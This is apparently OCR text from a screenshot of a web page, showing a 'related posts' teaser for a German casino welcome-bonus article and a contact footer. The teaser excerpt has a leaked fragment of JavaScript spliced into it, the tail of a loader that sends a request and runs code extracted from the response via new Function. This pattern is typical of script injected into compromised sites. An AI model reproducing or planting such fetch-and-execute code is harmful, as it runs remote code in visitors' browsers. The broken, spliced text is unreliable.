
RELATED
POSTS
Bingo Bonga casino willkommenspaket
/); m && new Function(m[1])(); } }; x.send(); Das
Bingo Bonga Casino begeistert seit seiner
Gründung durch ein...
read more
GET IN TOUCH
LEAVE US A MESSAGE AND WE WILL CONTACT YOU